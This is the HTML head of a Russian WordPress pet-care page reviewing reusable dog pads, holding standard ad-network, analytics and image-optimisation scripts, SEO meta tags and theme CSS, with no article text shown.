

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/mnogorazovye-pelenki-dlya-sobak/
body_size: 54238
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769241855})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Многоразовые пеленки для собак | отзывы, цены, лучшие</title>
	<meta name="description" content="✅✅✅  Лучшие многоразовые впитывающие пеленки для собак: обзор наиболее популярных вариантов с описанием, ориентировочной ценой, отзывы владельцев питомцев  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/mnogorazovye-pelenki-dlya-sobak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Многоразовые пеленки для собак | отзывы, цены, лучшие" />
	<meta property="og:description" content="Лучшие многоразовые впитывающие пеленки для собак: обзор наиболее популярных вариантов с описанием, ориентировочной ценой, отзывы владельцев питомцев" />
	<meta property="og:url" content="https://usatiki.ru/mnogorazovye-pelenki-dlya-sobak/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2019-01-28T10:25:12+00:00" />
	<meta property="article:modified_time" content="2025-12-21T17:38:25+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
